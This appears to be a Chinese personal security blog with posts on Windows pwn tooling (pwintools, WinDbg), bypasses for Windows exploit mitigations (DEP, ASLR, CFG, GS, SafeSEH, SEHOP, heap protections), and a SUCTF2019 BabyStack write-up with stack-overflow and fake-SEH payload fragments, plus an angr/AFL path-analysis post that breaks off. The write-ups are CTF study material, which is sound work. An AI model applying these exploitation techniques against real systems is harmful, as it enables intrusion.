Welcome to ble55ing's blog
blessing the world-
Windows Pwn 入门
Windows Pwn 入门
ctf比赛中的Windwos Pwn题目愈发的多了,学一波
Pwintools
工欲善其事,必先利其器。如果能在windows上有类似linux的调试环境那就比较舒服了。
https://github.com/masthoon/pwintools Windows上的pwntools
安装psutil
有人说需要安,所以就安了
Python for Windwos
按照pwintools官网上的介绍,需要这个,所以安一下
https://github.com/hakril/PythonForWindows>
修改request:
pwintools需求Python for Windwos版本0.4,但github上是0.5了,所以就会报错,使用Notepad++查找包中的PythonForWindows==0.4,改成==0.5(我下载的版本是0.5),就能够成功安装完成了
Pwintools修改
pwintools和pwntools还是有一些区别的,可以修改pwintools里的一些东西然后再重新安一下满足需求。注意要将Python27\Lib\site-packages\PWiNTOOLS-0.3-py2.7.egg删除,pwintools-master\build\lib里的文件删除,再进行setup
我的修改:
class Process中的self.debuggerpath改为了我的windbg地址
添加sendlineafter(self, delim, line)
修改recvuntil(self, delim, timeout = None,drop =False),添加了drop
修改p32(i)和u32(i)的struct.pack(‘<I’, i)参数由<i到<I。
常用指令
p =Process("babyrop.exe")io.spawn_debugger() raw_input("DEBUG: ")Windbg
官网安装
https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/debugger-download-tools
下载这个Download WinDbg Preview from the Microsoft Store: WinDbg Preview.
安装。我的默认安装到了G盘,注意需要去pwintools里其改一下。
Windbg常用命令
F5 /g 继续执行,类似gdb的c
F8 单步执行,类似gdb的s
F10 单步执行,类似gdb的n
lm 列出各模块的加载基址,类似于vmmap
F9/bp 下断点,如bp 0x2a1070
bl 查看所有断点,可删除
.reload 加载程序符号表
d 查看内存数据,类似gdb的x ,用法d 0x
一个小例子
babyrop,一个简单栈溢出
payload = "0" * 0xcc + 'aaaa' + p32(system) + 'cccc' + p32(cmd)这样的payload就不能成功
payload = "0" * 0xcc + 'aaaa' payload += p32(gets) + p32(pecx) + p32(cmd) payload += p32(system) + 'bbbb' + p32(cmd) ... io.sendline("cmd.exe")这样的payload就能成功,原因不明,第一种的cmd.exe在内存中后面只有一个/x00,之后都是数据,第二种的后面全是/x00
第一篇文章,存疑
-
Windows Pwn安全防护机制
Windows Pwn安全防护机制

PE 文件格式
DOS 头:MZ标识
PE 文件头:入口点、数据表
Section表:Section Headers的表

导入地址表:与ELF的GOT类似;只读
导出地址表:Exported functions of a Module 只读
栈上参数存储
ecx,edx,r8d,r9d

DEP
Linux上的NX,栈不可执行保护
绕过方式:
ROP
JIT page,VirualProtect
ASLR
和Linux上的PIE&ASLR略有不同
镜像/程序的随机化只在系统重启时;
TEB/PEB/堆/栈的随机化是每次进程重启时。
一些内核相关的dll(如ntdldl.dll,kernel32.dll)与所有进程分享地址。
绕过方式:
信息泄露(包括跨进程)
爆破(win7 x64, win10 x86) :64位操作系统的前32位是不变的,后16bit也是不变的,只有两字节会变。
攻击 Non-ASLR 的镜像或 top down alloc(win7)
堆喷定位内存:申请很大的空间去放shellcode,通常大小在200M左右,主要目的是覆盖0x0c0c0c0c。shellcode前也是填充大量的0x0c0c0c0c。0x0c0c这条指令对应的汇编指令是or al,0ch。这条指令与0x90的NOP指令类似。有文章说堆喷要求攻击者能够控制单次申请的堆块的大小,所以基本上只有在支持动态语言脚本(如JavaScript,ActionScript等)的程序中才能使用

Control Flow Guard
所有的直接call都会被CFG检查,有一个预先设置的read-only的bitmap。
编译器将间接函数调用的目的地址保存在GuardCFFunction Table中。在执行间接调用函数之前,会检查跳转的这些地址是否存在于表里
攻击vtable已经是历史了
绕过方式:
覆盖CFG不保护的return address, SEH handler 等
覆盖CFG disabled module
COOP++
栈

GS
类似于Stack Canery
绕过方式
利用未被GS保护的内存模块:GS机制只有在缓冲区大小大于4字节的函数中才存在,可以寻找缓冲区大小不大于4字节的函数
覆盖虚函数表:
覆盖SEH(x86) :这个位置在GS上方
替换掉.data中的cookie值:将.data段的备份数据也改成用来覆盖SecurityCookie的值,那么就可以绕过检测
Stack underflow
非线性写

SafeSEH(x86)
在call异常处理handler之前检查handler是否合法
如果异常处理链不在当前程序的栈中,则终止异常处理调用.
如果异常处理函数的指针指向当前程序的栈中,则终止异常处理调用。
在前两项检查都通过后,调用 RtlIsValidHandler() 进行异常处理有效性检查。
而 RtlIsValidHandler() 函数则在以下情况允许异常处理函数:
异常处理函数指针位于加载模块内存范围外,并且 DEP 关闭
异常处理函数指针位于加载模块内存范围内,相应模块未启用 SafeSEH 且不是纯 IL // 注意,若上述伪代码的第 13 行未执行则会执行第 31 行
异常处理函数指针位于加载模块内存范围内,相应模块启用 SafeSEH 且函数地址在 SEH 表中
绕过方式:
覆盖一个在有SEH但没启用SafeSEH的镜像里的handler
利用加载内存模块外的地址:程序加载时,内存除了exe和dll外还存在其他的映射文件,异常处理函数指针指向这些地址时不会进行有效性验证,如果找到jmp esp之类的指令就很好控制流程
覆盖虚函数表
覆盖函数返回地址。
使用堆地址覆盖SEH:SafeSEH允许其异常处理句柄位于除栈空间之外的非映像页面,将shellcode写在堆空间中 ,再覆盖SEH链表的地址。使程序异常处理句柄指向堆空间,就可以绕过SafeSEH的检测了。

SEHOP(x86)

1. 所有SEH结构体必须存在栈上 2. 所有SEH结构体必须四字节对齐 3. 所有SEH结构体中处理异常的函数必须不在栈上 4. 检测整个SEH链中最后一个结构体,其next指针必须指向0xffffffff,且其异常处理函数必须是 ntdll!FinalExceptionHandler 5. 攻击者将SEH指针劫持到堆空间中运行shellcode。 6. 有了SEHOP机制以后,由于ASLR的存在,攻击者很难将伪造的SEH链表的最后一个节点指到 ntdll!FinalExceptionHandler上所以在检测最后一个节点的时候会被SEHOP机制发现异常绕过方式:
泄露栈信息并修复SEH chain
堆
Windows堆排布
增长方式由低地址到高地址。
块表位于堆区的起始位置,用于索引堆区中所有堆块的信息
##### 空表按照堆块的大小不同,空表分为128条;其中空表索引的第一项是所有大于等于1024字节的堆块。

快表
加速堆块分配采用的策略,这类单向链表不会发生堆块合并;快表初始化为空,每条快表最多只有4个结点

分配模式
-
快表分配:寻找 -> 将其改为占用态 -> 从堆表中卸下 -> 返回一个指针指向自身块身给程序使用
-
普通空表分配:使用最小满足来寻找最优的空闲块分配
-
0号空表分配:反向查找,先找最大,然后看是否满足,再找最合适的
-
释放时,将状态改位0(0x8,0x9和0x0?)
-
合并时,将两个块从空闲链表卸下,调整块信息,将新块链入空闲

堆分配的函数,LocalAlloc(),GlobalAlloc(),HeapAlloc(),malloc(),都是使用ntdll.dll里的RtAllocateHeap()函数进行的分配(并不是具体实现,而是在二进制程序里就是调的RtAllocateHeap()函数)

DWORD SHOOT
发生在堆块的释放时,由于是双向链表,所以就会在自己bk的fd写入fd的值,在fd的bk写入bk的值
常用的目标:
内存变量:能影响程序执行的重要标志位 代码逻辑:修改代码段的关键逻辑部分,比如NOP掉 函数返回地址:修改函数返回地址来劫持进程(不固定) 攻击异常处理机制:当产生异常时,会转入异常处理机制,将里面的数据结构作为目标 函数指针:调用动态链接库的函数,C++中的虚函数调用 PEB线程同步函数的入口地址:每个进程的PEB都存放着一对同步函数指针,指向RtlEnterCriticalSection()和RtlLeaveCriticalSection(),并且进程退出的时候会被ExitProcess()调用(固定PEB的地址不会变)
注意:
shellcode中修复堆区和DF的值
使用跳板进行定位:call DWORD PTR [EDI+0x78] call DWORD PTR [EBP+0x74] 这种的
指针反射:如果将shellcode地址写入RtlEnterCriticalSection()的指针位置,这个指针位置也会被写入shellcode+4的位置,注意避免
Metadata check & hardening
几乎不可能攻击堆的meta-data
安全的unlink
Replace lookaside lists with LFH
Heap cookies & Guard pages :
Heap cookies are checked in some places such as entry free
Zero Permission Guard pages after VirtualAlloc memory
Metadata encoding
Pointer encoding
Almost all function pointer are encoded such as VEH, UEF, CommitRoutine, etc.绕过方式:
溢出用户数据

LFH allocation randomization
GetNextFreedLFHblock(random_start_index)
绕过方法:
allocate LFH unhandled size(larger than 0x4000)
allocate LFH disabled size(specific-sized LFH will enable only if allocation times exceeded some threshold)
堆喷、爆破
VirtualAlloc randomization
Ptr=VirtualAlloc(size+random), return ptr+random
Windwos上的利用方式
Linux的信息泄露方式在Windows上的用法
没PIE二进制程序的基址:二进制程序的基址每次系统重启才更新
泄露加载库的地址:OK,GOT/GOT_PLT 即IAT 仍是可读的
动态链接相关技术如DYNELF,ret2dlresolve
No lazy binding, Ret2dlresolve related techniques are unavailable •
IAT EAT are readable, DYNELF-like things are still available
Linux的控制流劫持方式在Windows上的用法
GOT表覆写 :不可能,IAT是只读的
插入的函数指针覆写:IO_FILE_JUMP ,free hook 等,:
困难,一些函数指针被加密或移除了UEF VEH encoded, PEB RtlEnterCriticalSection, RtlLeaveCriticalSection Removed 。
SEH handler还能用
vtable覆写:难,CFG限制覆写的值为函数开始。
返回地址的非线性写:OK
使用函数指针进行覆写:OK
Linux的利用方式在Windows上的用法
堆攻击方式:off-by-one, house of xxx, xxxbin attack
堆操作:堆风水等;A little hard due to LFH allocation randomization
栈Canery 覆写:Stack cookie on .data section and writeable
Linux的exp生成方式在Windwos上的应用
ROP:有些难,indirect calls are protected by CFG
Disable DEP via mprotect like function :OK, VirtualProtect on windows
System call style shellcode :Hard, Windwos系统调用不被好好的被文档记录而且每个版本不同
Windwos特有的利用技巧
SEH结构
struct VC_ EXCEPTION REGISTRATION{ vC_ EXCEPTION_ REGISTRATION* prev; FARPROC handler; scopetable_ entry* scopetable; / /指向scopetable数組指針 int_ index; / /在scopetable_ entry中索引 DWORD_ ebp; //当前EBP 値 }
通过SEH绕过GS
SEH会在有try…except结构的时候,一个VC_EXCEPTION_REGISTRATION结构被压入栈。覆写handler然后触发exception就能劫持控制流。
绕过SafeSEH:覆盖一个镜像的handler,要有SEH而没有safeSEH(only way, see ntdll.dll!RtlIsValidHandler)
绕过SEHOP:泄露栈地址然后修复SEH chains。
有点难,但不是不行。
x86地址爆破
反正就8位,3位固定的
跨进程泄露
一些内核相关dll如ntdll.dll,kernel32.dll,是全进程共享库的基址的。
同进程泄露
镜像加载基址只有在系统重启是才会改变。
参考资料
Atum的WinPWN分享
https://blog.csdn.net/m0_37809075/article/details/82849388
https://blog.csdn.net/whatday/article/details/82976677
-
-
SUCTF2019 Windows BabyStack
SUCTF2019 Windows BabyStack
明明是safeSEH的题目,竟然叫BabyStack,栈溢出都没啥用。。
题目分析
主函数有栈溢出,但是是exit的所以不能控制ret。
程序本身是32位程序,很大,分析起来很困难。
漏洞分析
除零错误
主函数中有一处问题代码,在0x408552处,F5不会显示,这个代码会将输入减去此时栈顶数据然后用栈顶数除以这个差,所以会存在除0错误

然后会触发异常处理函数
异常处理函数
异常处理函数在0x407f60,触发除零错误会调用。
在x407f81处,函数一开始设置了___security_cookie,将一个全局变量异或ebp-8放入ebp-8,再异或ebp放入ebp-0x1c作为canery。

异常处理函数中,当输入为非yes也非no的值的时候,会触发能够在栈上写数据的函数,存在栈溢出。
异常处理函数中有打印flag的语句,但是需要1+1=3,而这两个数都是写死的,也溢出不到。
漏洞利用
除0错误只要输入与减去的值相同的值就可以了。
异常处理函数中能够获取任意地址数据,和栈溢出。
考虑在栈上布置一个SEH结构体,然后在任意地址读的时候读一个错误地址,触发异常执行get flag的语句。
构造方式为:从ebp-0x1c开始为:
SEH利用
payload += p32(cookie1) payload += p32(getflag) payload += "C"*0x4 payload += p32(next_SEH) payload += p32(this_SEH_ptr) payload += p32((buffer_start + 8)^security_cookie)其中,nextSEH和this_SEH_ptr的值不要动,cookie1和fake_struct_addr在本题中都是异或的全局变量,同样也要异或。注意最后程序会走到这个getfalg的位置getflag,而不是SEH里的。。?不知道为什么。
SEH结构体构造
关于fake_struct的构造:
payload = "" payload += p32(0xFFFFFFE4) payload += p32(0) payload += p32(0xFFFFFF0C) payload += p32(0) payload += p32(0xFFFFFFFE) payload += p32(mov_eax1_ret) payload += p32(getflag)(这个构造好像毫无用处啊。。)把最后俩值改成“CCCCCCCC”也没事。。
-
angr AFL插桩全路径获取
angr AFL插桩全路径获取
近期需要做AFL的全路径获取,所以来做一做
构建程序控制流图
使用angr进行程序流程图的构建,在较细粒度上对程序进行静态分析,生成源码的程序控制流图,以基本块为单位,并记录了基本块之间的跳转关系。使用CFGAccurate生成控制流图,生成的文件为.dot的控制流图描述文件。这种粒度的控制流图将每条路径上对相同函数的调用都单独的区分出来了,很方便进行路径的分析。
获取全路径
首先根据控制流图描述文件的格式,使用正则表达式来做匹配,将控制流图中的每一条线表示为一个基本块间的跳转关系,将控制流图中的每一个节点表示为一个基本块,并将每个基本块中,存在的函数起始地址进行记录,尤其要记录主函数的地址和所在基本块,作为路径分析的起点。此处为了删除AFL插入的代码部分对源程序控制流的影响,记录每个进入了
__afl_maybe_log的基本块。同时为了接下来的生成AFL路径信息做准备,将含有AFL插桩的随机数的基本块进行记录,记录时哪个基本块包含有哪些AFL随机数。路径预处理
对收集完的原始路径进行预处理,方便接下来的工作。
首先是对函数表和调用表的预处理,预处理的主要目的是排序和去重。函数表使用地址进行排序,调用表使用进行基本块进行排序。
对AFL插入函数调用的预处理
接下来将删除AFL插入的代码部分对源程序控制流的影响。这一部分是将所有基本块中,调用afl相关函数的调用关系删除。分析发现,afl的相关函数的调用与原程序逻辑呈现这样的关系:
对于代码块A:
.text:00000000004009D0 lea rsp, [rsp-98h] .text:00000000004009D8 mov [rsp+98h+var_98], rdx .text:00000000004009DC mov [rsp+98h+var_90], rcx .text:00000000004009E1 mov [rsp+98h+var_88], rax .text:00000000004009E6 mov rcx, 0BB94h .text:00000000004009ED call __afl_maybe_log .text:00000000004009F2 mov rax, [rsp+98h+var_88] .text:00000000004009F7 mov rcx, [rsp+98h+var_90] .text:00000000004009FC mov rdx, [rsp+98h+var_98] .text:0000000000400A00 lea rsp, [rsp+98h] .text:0000000000400A08 push r13 .text:0000000000400A0A push r12 .text:0000000000400A0C push rbp .text:0000000000400A0D push rbx .text:0000000000400A0E sub rsp, 8 .text:0000000000400A12 cmp edi, 1 .text:0000000000400A15 jle loc_400E48其控制流描述如下所示:
0 label=<{ <TABLE BORDER="0" CELLPADDING="1" ALIGN="LEFT"><TR><TD >0x4009d0</TD><TD >(0x4009d0)</TD><TD ><B>main</B></TD><TD></TD></TR></TABLE>|<TABLE BORDER="0" CELLPADDING="1" ALIGN="LEFT"><TR><TD ALIGN="LEFT">0x004009d0: </TD><TD ALIGN="LEFT">lea</TD><TD ALIGN="LEFT">rsp, qword ptr [rsp - 0x98]</TD><TD></TD></TR><TR><TD ALIGN="LEFT">0x004009d8: </TD><TD ALIGN="LEFT">mov</TD><TD ALIGN="LEFT">qword ptr [rsp], rdx</TD><TD></TD></TR><TR><TD ALIGN="LEFT">0x004009dc: </TD><TD ALIGN="LEFT">mov</TD><TD ALIGN="LEFT">qword ptr [rsp + 8], rcx</TD><TD></TD></TR><TR><TD ALIGN="LEFT">0x004009e1: </TD><TD ALIGN="LEFT">mov</TD><TD ALIGN="LEFT">qword ptr [rsp + 0x10], rax</TD><TD></TD></TR><TR><TD ALIGN="LEFT">0x004009e6: </TD><TD ALIGN="LEFT">mov</TD><TD ALIGN="LEFT">rcx, 0xbb94</TD><TD></TD></TR><TR><TD ALIGN="LEFT">0x004009ed: </TD><TD ALIGN="LEFT">call</TD><TD ALIGN="LEFT">0x4020e0</TD><TD></TD></TR></TABLE> }>, 1 label=<{ <TABLE BORDER="0" CELLPADDING="1" ALIGN="LEFT"><TR><TD >0x4020e0</TD><TD >(0x4020e0)</TD><TD ><B>__afl_maybe_log</B></TD><TD></TD></TR></TABLE>|<TABLE BORDER="0" CELLPADDING="1" ALIGN="LEFT"><TR><TD ALIGN="LEFT">0x004020e0: </TD><TD ALIGN="LEFT">lahf</TD><TD></TD><TD></TD></TR><TR><TD ALIGN="LEFT">0x004020e1: </TD><TD ALIGN="LEFT">seto</TD><TD ALIGN="LEFT">al</TD><TD></TD></TR><TR><TD ALIGN="LEFT">0x004020e4: </TD><TD ALIGN="LEFT">mov</TD><TD ALIGN="LEFT">rdx, qword ptr [rip + 0x201005]</TD><TD></TD></TR><TR><TD ALIGN="LEFT">0x004020eb: </TD><TD ALIGN="LEFT">test</TD><TD ALIGN="LEFT">rdx, rdx</TD><TD></TD></TR><TR><TD ALIGN="LEFT">0x004020ee: </TD><TD ALIGN="LEFT">je</TD><TD ALIGN="LEFT">0x402110</TD><TD></TD></TR></TABLE> }>, 5 label=<{ <TABLE BORDER="0" CELLPADDING="1" ALIGN="LEFT"><TR><TD >0x4009f2</TD><TD >(0x4009d0)</TD><TD ><B>main+0x22</B></TD><TD></TD></TR></TABLE>|<TABLE BORDER="0" CELLPADDING="1" ALIGN="LEFT"><TR><TD ALIGN="LEFT">0x004009f2: </TD><TD ALIGN="LEFT">mov</TD><TD ALIGN="LEFT">rax, qword ptr [rsp + 0x10]</TD><TD></TD></TR><TR><TD ALIGN="LEFT">0x004009f7: </TD><TD ALIGN="LEFT">mov</TD><TD ALIGN="LEFT">rcx, qword ptr [rsp + 8]</TD><TD></TD></TR><TR><TD ALIGN="LEFT">0x004009fc: </TD><TD ALIGN="LEFT">mov</TD><TD ALIGN="LEFT">rdx, qword ptr [rsp]</TD><TD></TD></TR><TR><TD ALIGN="LEFT">0x00400a00: </TD><TD ALIGN="LEFT">lea</TD><TD ALIGN="LEFT">rsp, qword ptr [rsp + 0x98]</TD><TD></TD></TR><TR><TD ALIGN="LEFT">0x00400a08: </TD><TD ALIGN="LEFT">push</TD><TD ALIGN="LEFT">r13</TD><TD></TD></TR><TR><TD ALIGN="LEFT">0x00400a0a: </TD><TD ALIGN="LEFT">push</TD><TD ALIGN="LEFT">r12</TD><TD></TD></TR><TR><TD ALIGN="LEFT">0x00400a0c: </TD><TD ALIGN="LEFT">push</TD><TD ALIGN="LEFT">rbp</TD><TD></TD></TR><TR><TD ALIGN="LEFT">0x00400a0d: </TD><TD ALIGN="LEFT">push</TD><TD ALIGN="LEFT">rbx</TD><TD></TD></TR><TR><TD ALIGN="LEFT">0x00400a0e: </TD><TD ALIGN="LEFT">sub</TD><TD ALIGN="LEFT">rsp, 8</TD><TD></TD></TR><TR><TD ALIGN="LEFT">0x00400a12: </TD><TD ALIGN="LEFT">cmp</TD><TD ALIGN="LEFT">edi, 1</TD><TD></TD></TR><TR><TD ALIGN="LEFT">0x00400a15: </TD><TD ALIGN="LEFT">jle</TD><TD ALIGN="LEFT">0x400e48</TD><TD></TD></TR></TABLE> }>, 0 -> 5 0 -> 1总共涉及代码段0,1,5三个,0->5,0->1两个基本块之间的跳转关系。
基本块0是从代码块A的开始到
call __afl_maybe_log,基本块1是__afl_maybe_log的开始地方,基本块5是从语句mov rax, [rsp+98h+var_88]到代码块A结束的部分。因此,将代码块0->1的这个跳转关系删除并不会影响对原程序逻辑的分析,而且会简化程序的执行流程。对系统函数的预处理
系统函数并没有函数内部的逻辑实现 ,因此对其的调用也可以仿照AFL的进行操作:将所有进入函数内部的逻辑剪掉,不过如下所示,为getenv函数在控制流描述中的异常调用:
10 label=<{ <TABLE BORDER="0" CELLPADDING="1" ALIGN="LEFT"><TR><TD >0x400880</TD><TD >(0x400880)</TD><TD></TD><TD></TD></TR></TABLE>|<TABLE BORDER="0" CELLPADDING="1" ALIGN="LEFT"><TR><TD ALIGN="LEFT">0x00400880: </TD><TD ALIGN="LEFT">jmp</TD><TD ALIGN="LEFT">qword ptr [rip + 0x202792]</TD><TD></TD></TR></TABLE> }>, 13 label=<{ <TABLE BORDER="0" CELLPADDING="1" ALIGN="LEFT"><TR><TD >0x1000000</TD><TD >(0x1000000)</TD><TD ><B>getenv</B></TD><TD >SIMP</TD></TR></TABLE> }>, 10 -> 13基本块10是PLT表中的内容,基本块13是函数体的内容,由于是系统的函数,所以没有函数体。基本块10只有对基本块13的调用关系,基本块13也只有基本块10会到达。
对程序中函数的预处理
同样的问题当然也会发生在程序中的函数上。这里的函数是一定会运行到的,因此不可能存在跳过的情况。因此操作与前两者相反,要将跳过函数体的分支删除。如对于代码块B:
